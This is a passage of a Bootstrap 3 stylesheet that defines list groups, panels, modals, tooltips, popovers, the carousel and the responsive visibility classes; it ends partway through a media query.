a.list-group-item-info,button.list-group-item-info {
	color:#31708f
}
a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading {
	color:inherit
}
a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover {
	color:#31708f;
	background-color:#c4e3f3
}
a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover {
	color:#fff;
	background-color:#31708f;
	border-color:#31708f
}
.list-group-item-warning {
	color:#8a6d3b;
	background-color:#fcf8e3
}
a.list-group-item-warning,button.list-group-item-warning {
	color:#8a6d3b
}
a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading {
	color:inherit
}
a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover {
	color:#8a6d3b;
	background-color:#faf2cc
}
a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover {
	color:#fff;
	background-color:#8a6d3b;
	border-color:#8a6d3b
}
.list-group-item-danger {
	color:#a94442;
	background-color:#f2dede
}
a.list-group-item-danger,button.list-group-item-danger {
	color:#a94442
}
a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading {
	color:inherit
}
a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover {
	color:#a94442;
	background-color:#ebcccc
}
a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover {
	color:#fff;
	background-color:#a94442;
	border-color:#a94442
}
.list-group-item-heading {
	margin-top:0;
	margin-bottom:5px
}
.list-group-item-text {
	margin-bottom:0;
	line-height:1.3
}
.panel {
	margin-bottom:20px;
	background-color:#fff;
	border:1px solid transparent;
	border-radius:4px;
	-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);
	box-shadow:0 1px 1px rgba(0,0,0,.05)
}
.panel-body {
	padding:15px
}
.panel-heading {
	padding:10px 15px;
	border-bottom:1px solid transparent;
	border-top-left-radius:3px;
	border-top-right-radius:3px
}
.panel-heading>.dropdown .dropdown-toggle {
	color:inherit
}
.panel-title {
	margin-top:0;
	margin-bottom:0;
	font-size:16px;
	color:inherit
}
.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a {
	color:inherit
}
.panel-footer {
	padding:10px 15px;
	background-color:#f5f5f5;
	border-top:1px solid #ddd;
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
.panel>.list-group,.panel>.panel-collapse>.list-group {
	margin-bottom:0
}
.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item {
	border-width:1px 0;
	border-radius:0
}
.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {
	border-top:0;
	border-top-left-radius:3px;
	border-top-right-radius:3px
}
.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {
	border-bottom:0;
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {
	border-top-left-radius:0;
	border-top-right-radius:0
}
.panel-heading+.list-group .list-group-item:first-child {
	border-top-width:0
}
.list-group+.panel-footer {
	border-top-width:0
}
.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table {
	margin-bottom:0
}
.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption {
	padding-right:15px;
	padding-left:15px
}
.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child {
	border-top-left-radius:3px;
	border-top-right-radius:3px
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child {
	border-top-left-radius:3px;
	border-top-right-radius:3px
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child {
	border-top-left-radius:3px
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child {
	border-top-right-radius:3px
}
.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child {
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child {
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
	border-bottom-left-radius:3px
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
	border-bottom-right-radius:3px
}
.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body {
	border-top:1px solid #ddd
}
.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th {
	border-top:0
}
.panel>.table-bordered,.panel>.table-responsive>.table-bordered {
	border:0
}
.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child {
	border-left:0
}
.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child {
	border-right:0
}
.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th {
	border-bottom:0
}
.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {
	border-bottom:0
}
.panel>.table-responsive {
	margin-bottom:0;
	border:0
}
.panel-group {
	margin-bottom:20px
}
.panel-group .panel {
	margin-bottom:0;
	border-radius:4px
}
.panel-group .panel+.panel {
	margin-top:5px
}
.panel-group .panel-heading {
	border-bottom:0
}
.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body {
	border-top:1px solid #ddd
}
.panel-group .panel-footer {
	border-top:0
}
.panel-group .panel-footer+.panel-collapse .panel-body {
	border-bottom:1px solid #ddd
}
.panel-default {
	border-color:#ddd
}
.panel-default>.panel-heading {
	color:#333;
	background-color:#f5f5f5;
	border-color:#ddd
}
.panel-default>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#ddd
}
.panel-default>.panel-heading .badge {
	color:#f5f5f5;
	background-color:#333
}
.panel-default>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#ddd
}
.panel-primary {
	border-color:#337ab7
}
.panel-primary>.panel-heading {
	color:#fff;
	background-color:#337ab7;
	border-color:#337ab7
}
.panel-primary>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#337ab7
}
.panel-primary>.panel-heading .badge {
	color:#337ab7;
	background-color:#fff
}
.panel-primary>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#337ab7
}
.panel-success {
	border-color:#d6e9c6
}
.panel-success>.panel-heading {
	color:#3c763d;
	background-color:#dff0d8;
	border-color:#d6e9c6
}
.panel-success>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#d6e9c6
}
.panel-success>.panel-heading .badge {
	color:#dff0d8;
	background-color:#3c763d
}
.panel-success>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#d6e9c6
}
.panel-info {
	border-color:#bce8f1
}
.panel-info>.panel-heading {
	color:#31708f;
	background-color:#d9edf7;
	border-color:#bce8f1
}
.panel-info>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#bce8f1
}
.panel-info>.panel-heading .badge {
	color:#d9edf7;
	background-color:#31708f
}
.panel-info>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#bce8f1
}
.panel-warning {
	border-color:#faebcc
}
.panel-warning>.panel-heading {
	color:#8a6d3b;
	background-color:#fcf8e3;
	border-color:#faebcc
}
.panel-warning>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#faebcc
}
.panel-warning>.panel-heading .badge {
	color:#fcf8e3;
	background-color:#8a6d3b
}
.panel-warning>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#faebcc
}
.panel-danger {
	border-color:#ebccd1
}
.panel-danger>.panel-heading {
	color:#a94442;
	background-color:#f2dede;
	border-color:#ebccd1
}
.panel-danger>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#ebccd1
}
.panel-danger>.panel-heading .badge {
	color:#f2dede;
	background-color:#a94442
}
.panel-danger>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#ebccd1
}
.embed-responsive {
	position:relative;
	display:block;
	height:0;
	padding:0;
	overflow:hidden
}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video {
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	width:100%;
	height:100%;
	border:0
}
.embed-responsive-16by9 {
	padding-bottom:56.25%
}
.embed-responsive-4by3 {
	padding-bottom:75%
}
.well {
	min-height:20px;
	padding:19px;
	margin-bottom:20px;
	background-color:#f5f5f5;
	border:1px solid #e3e3e3;
	border-radius:4px;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);
	box-shadow:inset 0 1px 1px rgba(0,0,0,.05)
}
.well blockquote {
	border-color:#ddd;
	border-color:rgba(0,0,0,.15)
}
.well-lg {
	padding:24px;
	border-radius:6px
}
.well-sm {
	padding:9px;
	border-radius:3px
}
.close {
	float:right;
	font-size:21px;
	font-weight:700;
	line-height:1;
	color:#000;
	text-shadow:0 1px 0 #fff;
	filter:alpha(opacity=20);
	opacity:.2
}
.close:focus,.close:hover {
	color:#000;
	text-decoration:none;
	cursor:pointer;
	filter:alpha(opacity=50);
	opacity:.5
}
button.close {
	-webkit-appearance:none;
	padding:0;
	cursor:pointer;
	background:0 0;
	border:0
}
.modal-open {
	overflow:hidden
}
.modal {
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1050;
	display:none;
	overflow:hidden;
	-webkit-overflow-scrolling:touch;
	outline:0
}
.modal.fade .modal-dialog {
	-webkit-transition:-webkit-transform .3s ease-out;
	-o-transition:-o-transform .3s ease-out;
	transition:transform .3s ease-out;
	-webkit-transform:translate(0,-25%);
	-ms-transform:translate(0,-25%);
	-o-transform:translate(0,-25%);
	transform:translate(0,-25%)
}
.modal.in .modal-dialog {
	-webkit-transform:translate(0,0);
	-ms-transform:translate(0,0);
	-o-transform:translate(0,0);
	transform:translate(0,0)
}
.modal-open .modal {
	overflow-x:hidden;
	overflow-y:auto
}
.modal-dialog {
	position:relative;
	width:auto;
	margin:10px
}
.modal-content {
	position:relative;
	background-color:#fff;
	-webkit-background-clip:padding-box;
	background-clip:padding-box;
	border:1px solid #999;
	border:1px solid rgba(0,0,0,.2);
	border-radius:6px;
	outline:0;
	-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);
	box-shadow:0 3px 9px rgba(0,0,0,.5)
}
.modal-backdrop {
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1040;
	background-color:#000
}
.modal-backdrop.fade {
	filter:alpha(opacity=0);
	opacity:0
}
.modal-backdrop.in {
	filter:alpha(opacity=50);
	opacity:.5
}
.modal-header {
	padding:15px;
	border-bottom:1px solid #e5e5e5
}
.modal-header .close {
	margin-top:-2px
}
.modal-title {
	margin:0;
	line-height:1.42857143
}
.modal-body {
	position:relative;
	padding:15px
}
.modal-footer {
	padding:15px;
	text-align:right;
	border-top:1px solid #e5e5e5
}
.modal-footer .btn+.btn {
	margin-bottom:0;
	margin-left:5px
}
.modal-footer .btn-group .btn+.btn {
	margin-left:-1px
}
.modal-footer .btn-block+.btn-block {
	margin-left:0
}
.modal-scrollbar-measure {
	position:absolute;
	top:-9999px;
	width:50px;
	height:50px;
	overflow:scroll
}
@media (min-width:768px) {
	.modal-dialog {
		width:600px;
		margin:30px auto
	}
	.modal-content {
		-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);
		box-shadow:0 5px 15px rgba(0,0,0,.5)
	}
	.modal-sm {
		width:300px
	}
}
@media (min-width:992px) {
	.modal-lg {
		width:900px
	}
}
.tooltip {
	position:absolute;
	z-index:1070;
	display:block;
	font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;
	font-size:12px;
	font-style:normal;
	font-weight:400;
	line-height:1.42857143;
	text-align:left;
	text-align:start;
	text-decoration:none;
	text-shadow:none;
	text-transform:none;
	letter-spacing:normal;
	word-break:normal;
	word-spacing:normal;
	word-wrap:normal;
	white-space:normal;
	filter:alpha(opacity=0);
	opacity:0;
	line-break:auto
}
.tooltip.in {
	filter:alpha(opacity=90);
	opacity:.9
}
.tooltip.top {
	padding:5px 0;
	margin-top:-3px
}
.tooltip.right {
	padding:0 5px;
	margin-left:3px
}
.tooltip.bottom {
	padding:5px 0;
	margin-top:3px
}
.tooltip.left {
	padding:0 5px;
	margin-left:-3px
}
.tooltip-inner {
	max-width:200px;
	padding:3px 8px;
	color:#fff;
	text-align:center;
	background-color:#000;
	border-radius:4px
}
.tooltip-arrow {
	position:absolute;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid
}
.tooltip.top .tooltip-arrow {
	bottom:0;
	left:50%;
	margin-left:-5px;
	border-width:5px 5px 0;
	border-top-color:#000
}
.tooltip.top-left .tooltip-arrow {
	right:5px;
	bottom:0;
	margin-bottom:-5px;
	border-width:5px 5px 0;
	border-top-color:#000
}
.tooltip.top-right .tooltip-arrow {
	bottom:0;
	left:5px;
	margin-bottom:-5px;
	border-width:5px 5px 0;
	border-top-color:#000
}
.tooltip.right .tooltip-arrow {
	top:50%;
	left:0;
	margin-top:-5px;
	border-width:5px 5px 5px 0;
	border-right-color:#000
}
.tooltip.left .tooltip-arrow {
	top:50%;
	right:0;
	margin-top:-5px;
	border-width:5px 0 5px 5px;
	border-left-color:#000
}
.tooltip.bottom .tooltip-arrow {
	top:0;
	left:50%;
	margin-left:-5px;
	border-width:0 5px 5px;
	border-bottom-color:#000
}
.tooltip.bottom-left .tooltip-arrow {
	top:0;
	right:5px;
	margin-top:-5px;
	border-width:0 5px 5px;
	border-bottom-color:#000
}
.tooltip.bottom-right .tooltip-arrow {
	top:0;
	left:5px;
	margin-top:-5px;
	border-width:0 5px 5px;
	border-bottom-color:#000
}
.popover {
	position:absolute;
	top:0;
	left:0;
	z-index:1060;
	display:none;
	max-width:276px;
	padding:1px;
	font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;
	font-size:14px;
	font-style:normal;
	font-weight:400;
	line-height:1.42857143;
	text-align:left;
	text-align:start;
	text-decoration:none;
	text-shadow:none;
	text-transform:none;
	letter-spacing:normal;
	word-break:normal;
	word-spacing:normal;
	word-wrap:normal;
	white-space:normal;
	background-color:#fff;
	-webkit-background-clip:padding-box;
	background-clip:padding-box;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,.2);
	border-radius:6px;
	-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);
	box-shadow:0 5px 10px rgba(0,0,0,.2);
	line-break:auto
}
.popover.top {
	margin-top:-10px
}
.popover.right {
	margin-left:10px
}
.popover.bottom {
	margin-top:10px
}
.popover.left {
	margin-left:-10px
}
.popover-title {
	padding:8px 14px;
	margin:0;
	font-size:14px;
	background-color:#f7f7f7;
	border-bottom:1px solid #ebebeb;
	border-radius:5px 5px 0 0
}
.popover-content {
	padding:9px 14px
}
.popover>.arrow,.popover>.arrow:after {
	position:absolute;
	display:block;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid
}
.popover>.arrow {
	border-width:11px
}
.popover>.arrow:after {
	content:"";
	border-width:10px
}
.popover.top>.arrow {
	bottom:-11px;
	left:50%;
	margin-left:-11px;
	border-top-color:#999;
	border-top-color:rgba(0,0,0,.25);
	border-bottom-width:0
}
.popover.top>.arrow:after {
	bottom:1px;
	margin-left:-10px;
	content:" ";
	border-top-color:#fff;
	border-bottom-width:0
}
.popover.right>.arrow {
	top:50%;
	left:-11px;
	margin-top:-11px;
	border-right-color:#999;
	border-right-color:rgba(0,0,0,.25);
	border-left-width:0
}
.popover.right>.arrow:after {
	bottom:-10px;
	left:1px;
	content:" ";
	border-right-color:#fff;
	border-left-width:0
}
.popover.bottom>.arrow {
	top:-11px;
	left:50%;
	margin-left:-11px;
	border-top-width:0;
	border-bottom-color:#999;
	border-bottom-color:rgba(0,0,0,.25)
}
.popover.bottom>.arrow:after {
	top:1px;
	margin-left:-10px;
	content:" ";
	border-top-width:0;
	border-bottom-color:#fff
}
.popover.left>.arrow {
	top:50%;
	right:-11px;
	margin-top:-11px;
	border-right-width:0;
	border-left-color:#999;
	border-left-color:rgba(0,0,0,.25)
}
.popover.left>.arrow:after {
	right:1px;
	bottom:-10px;
	content:" ";
	border-right-width:0;
	border-left-color:#fff
}
.carousel {
	position:relative
}
.carousel-inner {
	position:relative;
	width:100%;
	overflow:hidden
}
.carousel-inner>.item {
	position:relative;
	display:none;
	-webkit-transition:.6s ease-in-out left;
	-o-transition:.6s ease-in-out left;
	transition:.6s ease-in-out left
}
.carousel-inner>.item>a>img,.carousel-inner>.item>img {
	line-height:1
}
@media all and (transform-3d),(-webkit-transform-3d) {
	.carousel-inner>.item {
		-webkit-transition:-webkit-transform .6s ease-in-out;
		-o-transition:-o-transform .6s ease-in-out;
		transition:transform .6s ease-in-out;
		-webkit-backface-visibility:hidden;
		backface-visibility:hidden;
		-webkit-perspective:1000px;
		perspective:1000px
	}
	.carousel-inner>.item.active.right,.carousel-inner>.item.next {
		left:0;
		-webkit-transform:translate3d(100%,0,0);
		transform:translate3d(100%,0,0)
	}
	.carousel-inner>.item.active.left,.carousel-inner>.item.prev {
		left:0;
		-webkit-transform:translate3d(-100%,0,0);
		transform:translate3d(-100%,0,0)
	}
	.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right {
		left:0;
		-webkit-transform:translate3d(0,0,0);
		transform:translate3d(0,0,0)
	}
}
.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev {
	display:block
}
.carousel-inner>.active {
	left:0
}
.carousel-inner>.next,.carousel-inner>.prev {
	position:absolute;
	top:0;
	width:100%
}
.carousel-inner>.next {
	left:100%
}
.carousel-inner>.prev {
	left:-100%
}
.carousel-inner>.next.left,.carousel-inner>.prev.right {
	left:0
}
.carousel-inner>.active.left {
	left:-100%
}
.carousel-inner>.active.right {
	left:100%
}
.carousel-control {
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	width:15%;
	font-size:20px;
	color:#fff;
	text-align:center;
	text-shadow:0 1px 2px rgba(0,0,0,.6);
	background-color:rgba(0,0,0,0);
	filter:alpha(opacity=50);
	opacity:.5
}
.carousel-control.left {
	background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);
	background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);
	background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));
	background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
	background-repeat:repeat-x
}
.carousel-control.right {
	right:0;
	left:auto;
	background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);
	background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);
	background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));
	background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
	background-repeat:repeat-x
}
.carousel-control:focus,.carousel-control:hover {
	color:#fff;
	text-decoration:none;
	filter:alpha(opacity=90);
	outline:0;
	opacity:.9
}
.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev {
	position:absolute;
	top:50%;
	z-index:5;
	display:inline-block;
	margin-top:-10px
}
.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev {
	left:50%;
	margin-left:-10px
}
.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next {
	right:50%;
	margin-right:-10px
}
.carousel-control .icon-next,.carousel-control .icon-prev {
	width:20px;
	height:20px;
	font-family:serif;
	line-height:1
}
.carousel-control .icon-prev:before {
	content:'\2039'
}
.carousel-control .icon-next:before {
	content:'\203a'
}
.carousel-indicators {
	position:absolute;
	bottom:10px;
	left:50%;
	z-index:15;
	width:60%;
	padding-left:0;
	margin-left:-30%;
	text-align:center;
	list-style:none
}
.carousel-indicators li {
	display:inline-block;
	width:10px;
	height:10px;
	margin:1px;
	text-indent:-999px;
	cursor:pointer;
	background-color:#000\9;
	background-color:rgba(0,0,0,0);
	border:1px solid #fff;
	border-radius:10px
}
.carousel-indicators .active {
	width:12px;
	height:12px;
	margin:0;
	background-color:#fff
}
.carousel-caption {
	position:absolute;
	right:15%;
	bottom:20px;
	left:15%;
	z-index:10;
	padding-top:20px;
	padding-bottom:20px;
	color:#fff;
	text-align:center;
	text-shadow:0 1px 2px rgba(0,0,0,.6)
}
.carousel-caption .btn {
	text-shadow:none
}
@media screen and (min-width:768px) {
	.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev {
		width:30px;
		height:30px;
		margin-top:-10px;
		font-size:30px
	}
	.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev {
		margin-left:-10px
	}
	.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next {
		margin-right:-10px
	}
	.carousel-caption {
		right:20%;
		left:20%;
		padding-bottom:30px
	}
	.carousel-indicators {
		bottom:20px
	}
}
.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before {
	display:table;
	content:" "
}
.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after {
	clear:both
}
.center-block {
	display:block;
	margin-right:auto;
	margin-left:auto
}
.pull-right {
	float:right!important
}
.pull-left {
	float:left!important
}
.hide {
	display:none!important
}
.show {
	display:block!important
}
.invisible {
	visibility:hidden
}
.text-hide {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0
}
.hidden {
	display:none!important
}
.affix {
	position:fixed
}
@-ms-viewport {
	width:device-width
}
.visible-lg,.visible-md,.visible-sm,.visible-xs {
	display:none!important
}
.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block {
	display:none!important
}
@media (max-width:767px) {
	.visible-xs {
		display:block!important
	}
	table.visible-xs {
		display:table!important
	}
	tr.visible-xs {
		display:table-row!important
	}
	td.visible-xs,th.visible-xs {
		display:table-cell!important
	}
}
@media (max-width:767px) {
	.visible-xs-block {
		display:block!important
	}
}
@media (max-width:767px) {
	.visible-xs-inline {
		display:inline!important
	}
}
@media (max-width:767px) {
	.visible-xs-inline-block {
		display:inline-block!important
	}
}
@media (min-width:768px) and (max-width:991px) {
	.visible-sm {
		display:block!important
	}
	table.visible-sm {
		display:table!important
	}
	tr.visible-sm {
		display:table-row!important
	}
	td.visible-sm,th.visible-sm {
		display:table-cell!important
	}
}
@media (min-width:768px) and (max-width:991px) {
	.visible-sm-block {
		display:block!important
	}
}
@media (min-width:768px) and (max-width:991px) {
	.visible-sm-inline {
		display:inline!important
	}
}
@media (min-width:768px) and (max-width:991px) {
	.visible-sm-inline-block {
		display:inline-block!important
	}
}
@media (min-width:992px) and (max-width:1199px) {
	.visible-md {
		display:block!important
	}
	table.visible-md {
		display:table!important
	}
	tr.visible-md {
		display:table-row!important
	}
	td.visible-md,th.visible-md {
		display:table-cell!important
	}
}
@media (min-width:992px) and (max-width:1199px) {
	.visible-md-block {
		display:block!important
	}
}
@media (min-width:992px) and (max-width:1199px) {
	.visible-md-inline {
		display:inline!important
	}
}
@media (min-width:992px) and (max-width:1199px) {
	.visible-md-inline-block {
		display:inline-block!important
	}
}
@media (min-width:1200px) {
	.visible-lg {
		display:block!important
	}
	table.visible-lg {
		display:table!important
	}
	tr.visible-lg {
		display:table-row!important
	}
	td.visible-lg,th.visible-lg {
		display:table-cell!important
	}
}
@media (min-width:1200px) {
	.visible-lg-block {
		display:block!important
	}
}
@media (min-width:1200px) {
	.visible-lg-inline {
		display:inline!important
	}
}
@media (min-width:1200px) {
	.visible-lg-inline-block {
		display:inline-block!important
	}
}
@media (max-width:767px) {
	.hidden-xs {
		display:none!important
	}
}
@media (min-width:768px) and (max-width:991px) {
